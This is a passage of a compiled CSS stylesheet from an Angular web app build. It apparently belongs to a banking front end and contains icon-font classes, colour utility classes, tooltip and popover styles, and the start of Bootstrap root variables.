tent:"\f2f9"}.transaction-l:before{content:"\f2fa"}.transaction-r:before{content:"\f2fb"}.trash-b:before{content:"\f2fc"}.trash-l:before{content:"\f2fd"}.trash-r:before{content:"\f2fe"}.trophy-b:before{content:"\f2ff"}.trophy-l:before{content:"\f300"}.trophy-r:before{content:"\f301"}.truck-b:before{content:"\f302"}.truck-l:before{content:"\f303"}.truck-r:before{content:"\f304"}.turn-r:before{content:"\f305"}.umbrella-b:before{content:"\f306"}.umbrella-l:before{content:"\f307"}.umbrella-r:before{content:"\f308"}.wallet-b:before{content:"\f309"}.wallet-l:before{content:"\f30a"}.wallet-r:before{content:"\f30b"}.water-drop-b:before{content:"\f30c"}.water-drop-l:before{content:"\f30d"}.water-drop-r:before{content:"\f30e"}.website-approved-b:before{content:"\f30f"}.website-approved-l:before{content:"\f310"}.website-approved-r:before{content:"\f311"}.website-b:before{content:"\f312"}.website-card-b:before{content:"\f313"}.website-card-l:before{content:"\f314"}.website-card-r:before{content:"\f315"}.website-denied-b:before{content:"\f316"}.website-denied-l:before{content:"\f317"}.website-denied-r:before{content:"\f318"}.website-l:before{content:"\f319"}.website-less-b:before{content:"\f31a"}.website-less-l:before{content:"\f31b"}.website-less-r:before{content:"\f31c"}.website-plus-b:before{content:"\f31d"}.website-plus-l:before{content:"\f31e"}.website-plus-r:before{content:"\f31f"}.website-r:before{content:"\f320"}.woman-b:before{content:"\f321"}.woman-group-b:before{content:"\f322"}.woman-group-l:before{content:"\f323"}.woman-group-r:before{content:"\f324"}.woman-l:before{content:"\f325"}.woman-r:before{content:"\f326"}.world-b:before{content:"\f327"}.world-l:before{content:"\f328"}.world-r:before{content:"\f329"}.yape-link-b:before{content:"\f32a"}.yape-link-l:before{content:"\f32b"}.yape-link-r:before{content:"\f32c"}.zoom-in-b:before{content:"\f32d"}.zoom-in-r:before{content:"\f32e"}.zoom-out-b:before{content:"\f32f"}.zoom-out-r:before{content:"\f330"}.pdf-b:before{content:"\ea31"}.pdf-l:before{content:"\ea32"}.pdf-r:before{content:"\ea33"}.store-clock-b:before{content:"\ea34"}.store-clock-l:before{content:"\ea35"}.store-clock-r:before{content:"\ea36"}.percentage-b:before{content:"\ea38"}.percentage-l:before{content:"\e800"}.percentage-r:before{content:"\ea37"}.smartphone-incoming-call-b:before{content:"\ea3b"}.smartphone-incoming-call-l:before{content:"\ea39"}.smartphone-incoming-call-r:before{content:"\ea3a"}.face-angry-b:before{content:"\ea3e"}.face-angry-l:before{content:"\ea3c"}.face-angry-r:before{content:"\ea3d"}.pin-b:before{content:"\ea3f"}.pin-l:before{content:"\ea40"}.pin-r:before{content:"\ea41"}.primary-900{color:var(--primary-900, #001f5a)}.bg-primary-900{background-color:var(--primary-900, #001f5a)}.primary-800{color:var(--primary-800, #002473)}.bg-primary-800{background-color:var(--primary-800, #002473)}.primary-700{color:var(--primary-700, #002a8d)}.bg-primary-700{background-color:var(--primary-700, #002a8d)}.primary-700-25{color:var(--primary-700-25, rgba(0,42,141,0.25))}.bg-primary-700-25{background-color:var(--primary-700-25, rgba(0,42,141,0.25))}.primary-600{color:var(--primary-600, #002da0)}.bg-primary-600{background-color:var(--primary-600, #002da0)}.primary-500{color:var(--primary-500, #0030b3)}.bg-primary-500{background-color:var(--primary-500, #0030b3)}.primary-400{color:var(--primary-400, #0a47f0)}.bg-primary-400{background-color:var(--primary-400, #0a47f0)}.primary-300{color:var(--primary-300, #3d77ff)}.bg-primary-300{background-color:var(--primary-300, #3d77ff)}.primary-200{color:var(--primary-200, #70a9ff)}.bg-primary-200{background-color:var(--primary-200, #70a9ff)}.primary-100{color:var(--primary-100, #b3d6ff)}.bg-primary-100{background-color:var(--primary-100, #b3d6ff)}.primary-050{color:var(--primary-050, #d1e6ff)}.bg-primary-050{background-color:var(--primary-050, #d1e6ff)}.primary-040{color:var(--primary-040, #ebf4ff)}.bg-primary-040{background-color:var(--primary-040, #ebf4ff)}.secondary-900{color:var(--secondary-900, #8f1100)}.bg-secondary-900{background-color:var(--secondary-900, #8f1100)}.secondary-800{color:var(--secondary-800, #b02b00)}.bg-secondary-800{background-color:var(--secondary-800, #b02b00)}.secondary-700{color:var(--secondary-700, #ca4500)}.bg-secondary-700{background-color:var(--secondary-700, #ca4500)}.secondary-600{color:var(--secondary-600, #e45e00)}.bg-secondary-600{background-color:var(--secondary-600, #e45e00)}.secondary-500{color:var(--secondary-500, #ff7800)}.bg-secondary-500{background-color:var(--secondary-500, #ff7800)}.secondary-400{color:var(--secondary-400, #ff961f)}.bg-secondary-400{background-color:var(--secondary-400, #ff961f)}.secondary-300{color:var(--secondary-300, #ffa733)}.bg-secondary-300{background-color:var(--secondary-300, #ffa733)}.secondary-200{color:var(--secondary-200, #ffbb5c)}.bg-secondary-200{background-color:var(--secondary-200, #ffbb5c)}.secondary-200-40{color:var(--secondary-200-40, rgba(255,187,92,0.4))}.bg-secondary-200-40{background-color:var(--secondary-200-40, rgba(255,187,92,0.4))}.secondary-200-20{color:var(--secondary-200-20, rgba(255,187,92,0.2))}.bg-secondary-200-20{background-color:var(--secondary-200-20, rgba(255,187,92,0.2))}.secondary-100{color:var(--secondary-100, #ffd89f)}.bg-secondary-100{background-color:var(--secondary-100, #ffd89f)}.secondary-050{color:var(--secondary-050, #ffe8c7)}.bg-secondary-050{background-color:var(--secondary-050, #ffe8c7)}.secondary-040{color:var(--secondary-040, #fff6e6)}.bg-secondary-040{background-color:var(--secondary-040, #fff6e6)}.background-900{color:var(--background-900, #264b78)}.bg-background-900{background-color:var(--background-900, #264b78)}.background-800{color:var(--background-800, #3c5d86)}.bg-background-800{background-color:var(--background-800, #3c5d86)}.background-700{color:var(--background-700, #527094)}.bg-background-700{background-color:var(--background-700, #527094)}.background-600{color:var(--background-600, #6982a3)}.bg-background-600{background-color:var(--background-600, #6982a3)}.background-500{color:var(--background-500, #7f95b1)}.bg-background-500{background-color:var(--background-500, #7f95b1)}.background-400{color:var(--background-400, #95a7bf)}.bg-background-400{background-color:var(--background-400, #95a7bf)}.background-300{color:var(--background-300, #acbace)}.bg-background-300{background-color:var(--background-300, #acbace)}.background-200{color:var(--background-200, #c2ccdc)}.bg-background-200{background-color:var(--background-200, #c2ccdc)}.background-100{color:var(--background-100, #d8dfea)}.bg-background-100{background-color:var(--background-100, #d8dfea)}.background-050{color:var(--background-050, #eaeff5)}.bg-background-050{background-color:var(--background-050, #eaeff5)}.background-040{color:var(--background-040, #f2f4f8)}.bg-background-040{background-color:var(--background-040, #f2f4f8)}.onsurface-900{color:var(--onsurface-900, #4d5b70)}.bg-onsurface-900{background-color:var(--onsurface-900, #4d5b70)}.onsurface-800{color:var(--onsurface-800, #606c7f)}.bg-onsurface-800{background-color:var(--onsurface-800, #606c7f)}.onsurface-700{color:var(--onsurface-700, #737e8e)}.bg-onsurface-700{background-color:var(--onsurface-700, #737e8e)}.onsurface-600{color:var(--onsurface-600, #868f9e)}.bg-onsurface-600{background-color:var(--onsurface-600, #868f9e)}.onsurface-500{color:var(--onsurface-500, #99a1ad)}.bg-onsurface-500{background-color:var(--onsurface-500, #99a1ad)}.onsurface-400{color:var(--onsurface-400, #acb2bd)}.bg-onsurface-400{background-color:var(--onsurface-400, #acb2bd)}.onsurface-300{color:var(--onsurface-300, #bfc4cc)}.bg-onsurface-300{background-color:var(--onsurface-300, #bfc4cc)}.onsurface-200{color:var(--onsurface-200, #d2d5dc)}.bg-onsurface-200{background-color:var(--onsurface-200, #d2d5dc)}.onsurface-100{color:var(--onsurface-100, #e5e7eb)}.bg-onsurface-100{background-color:var(--onsurface-100, #e5e7eb)}.onsurface-050{color:var(--onsurface-050, #eff0f2)}.bg-onsurface-050{background-color:var(--onsurface-050, #eff0f2)}.onsurface-040{color:var(--onsurface-040, #f6f6f7)}.bg-onsurface-040{background-color:var(--onsurface-040, #f6f6f7)}.attention{color:var(--attention, #3f78bf)}.bg-attention{background-color:var(--attention, #3f78bf)}.attention-light{color:var(--attention-light, #f5f8ff)}.bg-attention-light{background-color:var(--attention-light, #f5f8ff)}.attention-20{color:var(--attention-20, rgba(63,120,191,0.2))}.bg-attention-20{background-color:var(--attention-20, rgba(63,120,191,0.2))}.attention-close{color:var(--attention-close, #c6d7ec)}.bg-attention-close{background-color:var(--attention-close, #c6d7ec)}.error{color:var(--error, #e30425)}.bg-error{background-color:var(--error, #e30425)}.error-light{color:var(--error-light, #fff2f5)}.bg-error-light{background-color:var(--error-light, #fff2f5)}.error-20{color:var(--error-20, rgba(227,4,37,0.2))}.bg-error-20{background-color:var(--error-20, rgba(227,4,37,0.2))}.error-close{color:var(--error-close, #fd9ba9)}.bg-error-close{background-color:var(--error-close, #fd9ba9)}.success{color:#6ac90f}.bg-success{background-color:#6ac90f}.success-light{color:var(--success-light, #f4ffea)}.bg-success-light{background-color:var(--success-light, #f4ffea)}.success-dark{color:var(--success-dark, #37a500)}.bg-success-dark{background-color:var(--success-dark, #37a500)}.success-20{color:var(--success-20, rgba(106,201,15,0.2))}.bg-success-20{background-color:var(--success-20, rgba(106,201,15,0.2))}.success-close{color:var(--success-close, #d8fab8)}.bg-success-close{background-color:var(--success-close, #d8fab8)}.text{color:var(--text, #202e44)}.bg-text{background-color:var(--text, #202e44)}.alert{color:var(--alert, #ffcb1f)}.bg-alert{background-color:var(--alert, #ffcb1f)}.alert-light{color:var(--alert-light, #fffded)}.bg-alert-light{background-color:var(--alert-light, #fffded)}.alert-20{color:var(--alert-20, rgba(255,203,31,0.2))}.bg-alert-20{background-color:var(--alert-20, rgba(255,203,31,0.2))}.alert-close{color:var(--alert-close, #ffedb3)}.bg-alert-close{background-color:var(--alert-close, #ffedb3)}.white-90{color:var(--white-90, rgba(255,255,255,0.9))}.bg-white-90{background-color:var(--white-90, rgba(255,255,255,0.9))}.white-80{color:var(--white-80, rgba(255,255,255,0.8))}.bg-white-80{background-color:var(--white-80, rgba(255,255,255,0.8))}.white-70{color:var(--white-70, rgba(255,255,255,0.7))}.bg-white-70{background-color:var(--white-70, rgba(255,255,255,0.7))}.white-60{color:var(--white-60, rgba(255,255,255,0.6))}.bg-white-60{background-color:var(--white-60, rgba(255,255,255,0.6))}.white-50{color:var(--white-50, rgba(255,255,255,0.5))}.bg-white-50{background-color:var(--white-50, rgba(255,255,255,0.5))}.white-40{color:var(--white-40, rgba(255,255,255,0.4))}.bg-white-40{background-color:var(--white-40, rgba(255,255,255,0.4))}.white-30{color:var(--white-30, rgba(255,255,255,0.3))}.bg-white-30{background-color:var(--white-30, rgba(255,255,255,0.3))}.white-20{color:var(--white-20, rgba(255,255,255,0.2))}.bg-white-20{background-color:var(--white-20, rgba(255,255,255,0.2))}.white-10{color:var(--white-10, rgba(255,255,255,0.1))}.bg-white-10{background-color:var(--white-10, rgba(255,255,255,0.1))}.white-0{color:var(--white-0, rgba(255,255,255,0))}.bg-white-0{background-color:var(--white-0, rgba(255,255,255,0))}.white{color:#fff}.bg-white{background-color:#fff}.complementary-900{color:var(--complementary-900, #003b34)}.bg-complementary-900{background-color:var(--complementary-900, #003b34)}.complementary-800{color:var(--complementary-800, #0b4d45)}.bg-complementary-800{background-color:var(--complementary-800, #0b4d45)}.complementary-700{color:var(--complementary-700, #005e53)}.bg-complementary-700{background-color:var(--complementary-700, #005e53)}.complementary-600{color:var(--complementary-600, #008071)}.bg-complementary-600{background-color:var(--complementary-600, #008071)}.complementary-500{color:var(--complementary-500, #1f9183)}.bg-complementary-500{background-color:var(--complementary-500, #1f9183)}.complementary-400{color:var(--complementary-400, #0aa693)}.bg-complementary-400{background-color:var(--complementary-400, #0aa693)}.complementary-300{color:var(--complementary-300, #08bda6)}.bg-complementary-300{background-color:var(--complementary-300, #08bda6)}.complementary-200{color:var(--complementary-200, #65cfc1)}.bg-complementary-200{background-color:var(--complementary-200, #65cfc1)}.complementary-100{color:var(--complementary-100, #a2ebe2)}.bg-complementary-100{background-color:var(--complementary-100, #a2ebe2)}.complementary-050{color:var(--complementary-050, #d4faf5)}.bg-complementary-050{background-color:var(--complementary-050, #d4faf5)}.complementary-040{color:var(--complementary-040, #e8fcf9)}.bg-complementary-040{background-color:var(--complementary-040, #e8fcf9)}.analogous-700{color:var(--analogous-700, #0759a4)}.bg-analogous-700{background-color:var(--analogous-700, #0759a4)}.analogous-600{color:var(--analogous-600, #5625b3)}.bg-analogous-600{background-color:var(--analogous-600, #5625b3)}.analogous-400{color:var(--analogous-400, #48a3f3)}.bg-analogous-400{background-color:var(--analogous-400, #48a3f3)}.analogous-300{color:var(--analogous-300, #9877d3)}.bg-analogous-300{background-color:var(--analogous-300, #9877d3)}.analogous-200{color:var(--analogous-200, #a2dbff)}.bg-analogous-200{background-color:var(--analogous-200, #a2dbff)}.analogous-100{color:var(--analogous-100, #d2c1f0)}.bg-analogous-100{background-color:var(--analogous-100, #d2c1f0)}.text-90{color:var(--text-90, rgba(32,46,68,0.9))}.bg-text-90{background-color:var(--text-90, rgba(32,46,68,0.9))}.text-80{color:var(--text-80, rgba(32,46,68,0.8))}.bg-text-80{background-color:var(--text-80, rgba(32,46,68,0.8))}.text-70{color:var(--text-70, rgba(32,46,68,0.7))}.bg-text-70{background-color:var(--text-70, rgba(32,46,68,0.7))}.text-60{color:var(--text-60, rgba(32,46,68,0.6))}.bg-text-60{background-color:var(--text-60, rgba(32,46,68,0.6))}.text-50{color:var(--text-50, rgba(32,46,68,0.5))}.bg-text-50{background-color:var(--text-50, rgba(32,46,68,0.5))}.text-40{color:var(--text-40, rgba(32,46,68,0.4))}.bg-text-40{background-color:var(--text-40, rgba(32,46,68,0.4))}.text-30{color:var(--text-30, rgba(32,46,68,0.3))}.bg-text-30{background-color:var(--text-30, rgba(32,46,68,0.3))}.text-20{color:var(--text-20, rgba(32,46,68,0.2))}.bg-text-20{background-color:var(--text-20, rgba(32,46,68,0.2))}.text-10{color:var(--text-10, rgba(32,46,68,0.1))}.bg-text-10{background-color:var(--text-10, rgba(32,46,68,0.1))}.text-0{color:var(--text-0, rgba(32,46,68,0))}.bg-text-0{background-color:var(--text-0, rgba(32,46,68,0))}.analogous-01-900{color:var(--analogous-01-900, #220854)}.bg-analogous-01-900{background-color:var(--analogous-01-900, #220854)}.analogous-01-800{color:var(--analogous-01-800, #35117a)}.bg-analogous-01-800{background-color:var(--analogous-01-800, #35117a)}.analogous-01-700{color:var(--analogous-01-700, #451a96)}.bg-analogous-01-700{background-color:var(--analogous-01-700, #451a96)}.analogous-01-600{color:var(--analogous-01-600, #5625b3)}.bg-analogous-01-600{background-color:var(--analogous-01-600, #5625b3)}.analogous-01-500{color:var(--analogous-01-500, #6d3acd)}.bg-analogous-01-500{background-color:var(--analogous-01-500, #6d3acd)}.analogous-01-400{color:var(--analogous-01-400, #7b52c5)}.bg-analogous-01-400{background-color:var(--analogous-01-400, #7b52c5)}.analogous-01-300{color:var(--analogous-01-300, #9877d3)}.bg-analogous-01-300{background-color:var(--analogous-01-300, #9877d3)}.analogous-01-200{color:var(--analogous-01-200, #b59ce2)}.bg-analogous-01-200{background-color:var(--analogous-01-200, #b59ce2)}.analogous-01-100{color:var(--analogous-01-100, #d2c1f0)}.bg-analogous-01-100{background-color:var(--analogous-01-100, #d2c1f0)}.analogous-01-050{color:var(--analogous-01-050, #ece4fc)}.bg-analogous-01-050{background-color:var(--analogous-01-050, #ece4fc)}.analogous-01-040{color:var(--analogous-01-040, #f4f0fc)}.bg-analogous-01-040{background-color:var(--analogous-01-040, #f4f0fc)}.analogous-02-900{color:var(--analogous-02-900, #002c5a)}.bg-analogous-02-900{background-color:var(--analogous-02-900, #002c5a)}.analogous-02-800{color:var(--analogous-02-800, #003873)}.bg-analogous-02-800{background-color:var(--analogous-02-800, #003873)}.analogous-02-700{color:var(--analogous-02-700, #00448c)}.bg-analogous-02-700{background-color:var(--analogous-02-700, #00448c)}.analogous-02-600{color:var(--analogous-02-600, #005aa8)}.bg-analogous-02-600{background-color:var(--analogous-02-600, #005aa8)}.analogous-02-500{color:var(--analogous-02-500, #1672b8)}.bg-analogous-02-500{background-color:var(--analogous-02-500, #1672b8)}.analogous-02-400{color:var(--analogous-02-400, #127dc9)}.bg-analogous-02-400{background-color:var(--analogous-02-400, #127dc9)}.analogous-02-300{color:var(--analogous-02-300, #1f95de)}.bg-analogous-02-300{background-color:var(--analogous-02-300, #1f95de)}.analogous-02-200{color:var(--analogous-02-200, #6fb7e3)}.bg-analogous-02-200{background-color:var(--analogous-02-200, #6fb7e3)}.analogous-02-100{color:var(--analogous-02-100, #abd9f5)}.bg-analogous-02-100{background-color:var(--analogous-02-100, #abd9f5)}.analogous-02-050{color:var(--analogous-02-050, #d2eefc)}.bg-analogous-02-050{background-color:var(--analogous-02-050, #d2eefc)}.analogous-02-040{color:var(--analogous-02-040, #e8f6fc)}.bg-analogous-02-040{background-color:var(--analogous-02-040, #e8f6fc)}.black-80{color:var(--black-80, rgba(0,0,0,0.8))}.bg-black-80{background-color:var(--black-80, rgba(0,0,0,0.8))}.black-70{color:var(--black-70, rgba(0,0,0,0.7))}.bg-black-70{background-color:var(--black-70, rgba(0,0,0,0.7))}.black-60{color:var(--black-60, rgba(0,0,0,0.6))}.bg-black-60{background-color:var(--black-60, rgba(0,0,0,0.6))}.black-50{color:var(--black-50, rgba(0,0,0,0.5))}.bg-black-50{background-color:var(--black-50, rgba(0,0,0,0.5))}.black-40{color:var(--black-40, rgba(0,0,0,0.4))}.bg-black-40{background-color:var(--black-40, rgba(0,0,0,0.4))}.black-30{color:var(--black-30, rgba(0,0,0,0.3))}.bg-black-30{background-color:var(--black-30, rgba(0,0,0,0.3))}.black-20{color:var(--black-20, rgba(0,0,0,0.2))}.bg-black-20{background-color:var(--black-20, rgba(0,0,0,0.2))}.black-10{color:var(--black-10, rgba(0,0,0,0.1))}.bg-black-10{background-color:var(--black-10, rgba(0,0,0,0.1))}.black-0{color:var(--black-0, rgba(0,0,0,0))}.bg-black-0{background-color:var(--black-0, rgba(0,0,0,0))}.black{color:#000}.bg-black{background-color:#000}.tooltip-container{cursor:default;z-index:z(tooltip) !important;position:absolute;background-color:transparent;filter:drop-shadow(0px 3px 8px rgba(82,112,148,0.3))}.tooltip-container .tooltip-arrow{color:#fff;width:16px;height:16px}.tooltip-container .tooltip-arrow::before{content:"";position:absolute;border-color:transparent;border-style:solid}.tooltip-container .tooltip-box{background-color:#fff;border-radius:8px;color:var(--text, #202e44);font-size:12px;max-width:240px;padding:11px 8px;text-align:center;letter-spacing:0}.tooltip-container-size-md{filter:none}.tooltip-container-size-md .tooltip-arrow{color:var(--onsurface-050, #eff0f2)}.tooltip-container-size-md .tooltip-box{background-color:var(--onsurface-050, #eff0f2);padding:6px 8px;max-width:208px}.tooltip-container-size-sm{filter:none}.tooltip-container-size-sm .tooltip-arrow{display:none}.tooltip-container-size-sm .tooltip-box{background-color:var(--onsurface-050, #eff0f2);padding:3px 8px 1px;max-width:117px;min-height:24px;font-family:var(--bcp-font-family-primary-regular, "Flexo-Regular"),helvetica,arial,sans-serif}.tooltip-container-mode-dark .tooltip-arrow{color:var(--text, #202e44);opacity:0.9}.tooltip-container-mode-dark .tooltip-box{background-color:var(--text, #202e44);color:#fff;opacity:0.9}.tooltip-container[data-popper-placement^="top"] .tooltip-arrow{bottom:0}.tooltip-container[data-popper-placement^="top"] .tooltip-arrow::before{bottom:-8px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tooltip-container[data-popper-placement^="bottom"] .tooltip-arrow{top:0}.tooltip-container[data-popper-placement^="bottom"] .tooltip-arrow::before{top:-8px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.bcp-popover-host-4-27-1 .not-clickeable{pointer-events:none}.bcp-popover-host-4-27-1{display:none}@media (max-width: 458px){div[data-tippy-root]:not(.tooltip-container){width:calc(100% - 10px) !important}}.tippy-box[data-theme~="bcp"]{z-index:z(popover, base);background-color:var(--primary-600, #002da0);max-width:448px !important;width:100%;border-radius:8px;color:#fff;padding:18px 24px 22px;letter-spacing:0}@media (max-width: breakpoint-max(xs, (xs: 0, sm: 576px, md: 768px, lg: 992px, xl: 1200px))){.tippy-box[data-theme~="bcp"]{min-width:296px;padding:18px 20px 22px}}.tippy-box[data-theme~="bcp"] .tippy-arrow{width:16px;height:16px}.tippy-box[data-theme~="bcp"] .tippy-arrow::before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-box[data-theme~="bcp"][data-placement^="top"]>.tippy-arrow{bottom:0}.tippy-box[data-theme~="bcp"][data-placement^="top"]>.tippy-arrow::before{bottom:-8px;left:0;border-width:8px 8px 0;border-top-color:var(--primary-600, #002da0);transform-origin:center top}.tippy-box[data-theme~="bcp"][data-placement^="bottom"]>.tippy-arrow{top:0}.tippy-box[data-theme~="bcp"][data-placement^="bottom"]>.tippy-arrow::before{top:-8px;left:0;border-width:0 8px 8px;border-bottom-color:var(--primary-600, #002da0);transform-origin:center bottom}.tippy-box[data-theme~="bcp"][data-placement^="left"]>.tippy-arrow{right:0;top:calc(100% - 32px)}.tippy-box[data-theme~="bcp"][data-placement^="left"]>.tippy-arrow::before{left:16px;border-width:8px 8px 8px;border-left-color:var(--primary-600, #002da0);transform-origin:center left}.tippy-box[data-theme~="bcp"][data-placement^="right"]>.tippy-arrow{left:0;top:calc(100% - 32px)}.tippy-box[data-theme~="bcp"][data-placement^="right"]>.tippy-arrow::before{right:16px;border-width:8px 8px 8px;border-right-color:var(--primary-600, #002da0);transform-origin:center right}.tippy-box[data-theme~="bcp"] .popover-body{padding:8px 0 21px !important}.tippy-box[data-theme~="bcp"] .popover-footer{display:flex;justify-content:space-between;align-items:center;min-height:40px}.tippy-box[data-theme~="bcp"] .popover-footer .badge-content{align-self:flex-end;line-height:1}.tippy-box[data-theme~="bcp"] .popover-footer .badge-content .bcp-badge-host-4-27-1{margin-right:12px}.tippy-box[data-theme~="bcp"] .popover-footer .button-content{margin-left:auto}.tippy-box[data-theme~="bcp"] .popover-footer .button-content .bcp-button-host-4-27-1{pointer-events:auto;margin:0 6px}.tippy-box[data-theme~="bcp"] .popover-footer .button-content .bcp-button-host-4-27-1:last-child{margin-right:0}.popover-backdrop{position:fixed;top:0;left:0;z-index:z(popover, backdrop);width:100vw;height:100vh;background-color:#000;opacity:0.7}.highlight-popover-target{position:relative;z-index:z(popover, target)}[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:none}[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:not-allowed}button[type="button"],button[type="reset"],button[type="submit"]{-webkit-appearance:button}button[type="button"]:not(:disabled),button[type="reset"]:not(:disabled),button[type="submit"]:not(:disabled){cursor:pointer}.not-clickeable{pointer-events:none}.link{color:var(--secondary-500, #ff7800);font-size:1rem;text-decoration:none;transition:2s all;cursor:pointer;margin:0;line-height:normal;background:transparent;border:0;-webkit-appearance:none;padding:0;height:auto}.link span{position:relative;text-decoration:none}.link span:after{content:'';display:block;background-color:var(--secondary-500, #ff7800);height:2px;position:absolute;top:calc(100% + 8px);left:0;right:0;transform:scaleX(0);transition:transform .25s ease-in;transform-origin:right center}.link span:hover:after{transform:scaleX(1);transform-origin:left center}.bcp-modal-host-4-27-1,.bcp-modal-img-host-4-27-1{display:none}.bcp-action-sheet-host-4-27-1,.bcp-action-sheet-header-host-4-27-1,.bcp-action-sheet-body-host-4-27-1{display:none}

/*!****************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].rules[0].oneOf[0].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].rules[0].oneOf[0].use[2]!./src/app/core/ui/styles/icons.css?ngGlobalStyle ***!
  \****************************************************************************************************************************************************************************************************************************************/
/* Generated by grunt-webfont */

/* @font-face {
  font-family: "icons";
  src: url("../../../../assets/fonts/icons.ttf?0fb25abcfd24de1b8e54534cd6fbc004")
      format("truetype"),
    url("../../../../assets/fonts/icons.woff?0fb25abcfd24de1b8e54534cd6fbc004")
      format("woff"),
    url("../../../../assets/fonts/icons.eot?0fb25abcfd24de1b8e54534cd6fbc004#iefix")
      format("embedded-opentype");
  font-weight: normal;
  font-style: normal;
}

.icon-custom {
  font-family: "icons";

  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  font-weight: normal;
  font-style: normal;
  speak: none;
  text-decoration: inherit;
  text-transform: none;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Icons */
/* 
.bcp-custom-color🎨:before {
  content: "\f101";
}

.bcp-custom-ic_angle_down_r:before {
  content: "\f102";
}

.bcp-custom-ic_angle_drop_down_r:before {
  content: "\f103";
}

.bcp-custom-ic_angle_drop_up_r:before {
  content: "\f104";
}

.bcp-custom-ic_angle_left_r_ios:before {
  content: "\f105";
}

.bcp-custom-ic_angle_right_r:before {
  content: "\f106";
}

.bcp-custom-ic_angle_up_r:before {
  content: "\f107";
}

.bcp-custom-ic_arrow_down_r:before {
  content: "\f108";
}

.bcp-custom-ic_arrow_left_r_android:before {
  content: "\f109";
}

.bcp-custom-ic_arrow_to_bottom_r:before {
  content: "\f10a";
}

.bcp-custom-ic_backspace_b:before {
  content: "\f10b";
}

.bcp-custom-ic_card_credit_b:before {
  content: "\f10c";
}

.bcp-custom-ic_check_b:before {
  content: "\f10d";
}

.bcp-custom-ic_check_circle_r:before {
  content: "\f10e";
}

.bcp-custom-ic_close_circle_b:before {
  content: "\f10f";
}

.bcp-custom-ic_close_r:before {
  content: "\f110";
}

.bcp-custom-ic_document_r:before {
  content: "\f111";
}

.bcp-custom-ic_edit_r:before {
  content: "\f112";
}

.bcp-custom-ic_exchange_r:before {
  content: "\f113";
}

.bcp-custom-ic_external_link_r:before {
  content: "\f114";
}

.bcp-custom-ic_faceid_r:before {
  content: "\f115";
}

.bcp-custom-ic_lock_b:before {
  content: "\f116";
}

.bcp-custom-ic_lock_r:before {
  content: "\f117";
}

.bcp-custom-ic_mail_r:before {
  content: "\f118";
}

.bcp-custom-ic_menu_r:before {
  content: "\f119";
}

.bcp-custom-ic_money_dollars_exchange_r:before {
  content: "\f11a";
}

.bcp-custom-ic_paper_plane_r:before {
  content: "\f11b";
}

.bcp-custom-ic_question_circle_b:before {
  content: "\f11c";
}

.bcp-custom-ic_question_circle_r:before {
  content: "\f11d";
}

.bcp-custom-ic_search_r:before {
  content: "\f11e";
}

.bcp-custom-ic_sign_out_r:before {
  content: "\f11f";
}

.bcp-custom-ic_social_facebook_b:before {
  content: "\f120";
}

.bcp-custom-ic_social_instagram_b:before {
  content: "\f121";
}

.bcp-custom-ic_star_b:before {
  content: "\f122";
}

.bcp-custom-ic_turn_r:before {
  content: "\f123";
}

.bcp-custom-ic_wallet_b:before {
  content: "\f124";
}

.bcp-custom-ic_wallet_r:before {
  content: "\f125";
}

.bcp-custom-icon-menu:before {
  content: "\f126";
} */

/*!***********************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[5].rules[0].oneOf[0].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[5].rules[0].oneOf[0].use[2]!./node_modules/resolve-url-loader/index.js??ruleSet[1].rules[5].rules[1].use[0]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[5].rules[1].use[1]!./src/styles.scss?ngGlobalStyle ***!
  \***********************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************/
@charset "UTF-8";
/* You can add global styles to this file, and also import other style files */
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root {
  --error: #f53035;
  --error_light: #ffe8e5;
  --success: #23c353;
  --success_light: #ecfcdd;
  --white: white;
  --black: #000;
  --text: #202e44;
  --attention: #1a6bd7;
  --attention_light: #e9f2ff;
  --alert: #f9be10;
  --alert_light: #f2f5a8;
  --primary: #117c8e;
  --secondary: #ff693b;
  --danger: #f53035;
  --danger-light: #ffe8e5;
  --light: #effdf9;
  --dark: #202e44;
  --primary_900: #014557;
  --primary_800: #01576e;
  --primary_700: #016985;
  --primary_600: #117c8e;
  --primary_500: #208e98;
  --primary_400: #30a1a1;
  --primary_300: #5db8b6;
  --primary_200: #8bcfcc;
  --primary_100: #b8e6e1;
  --primary_050: #d3f2ed;
  --primary_040: #eafaf5;
  --primary_900-text: white;
  --primary_800-text: white;
  --primary_700-text: white;
  --primary_600-text: white;
  --primary_500-text: white;
  --primary_400-text: white;
  --primary_300-text: white;
  --primary_200-text: white;
  --primary_100-text: #016985;
  --primary_050-text: #016985;
  --primary_040-text: #016985;
  --secondary_900: #9c2e07;
  --secondary_800: #b53d14;
  --secondary_700: #ce4c21;
  --secondary_600: #e65a2e;
  --secondary_500: #ff693b;
  --secondary_400: #ff8e55;
  --secondary_300: #ffb26f;
  --secondary_200: #ffd789;
  --secondary_100: #ffe1a9;
  --secondary_050: #ffecc8;
  --secondary_040: #fff6e8;
  --secondary_900-text: white;
  --secondary_800-text: white;
  --secondary_700-text: white;
  --secondary_600-text: white;
  --secondary_500-text: white;
  --secondary_400-text: white;
  --secondary_300-text: white;
  --secondary_200-text: white;
  --secondary_100-text: #ff693b;
  --secondary_050-text: #ff693b;
  --secondary_040-text: #ff693b;
  --onsurface_900: #003e50;
  --onsurface_800: #234c5f;
  --onsurface_700: #45677e;
  --onsurface_600: #68819d;
  --onsurface_500: #8095ac;
  --onsurface_400: #97a8bb;
  --onsurface_300: #afbcca;
  --onsurface_200: #c7cfd8;
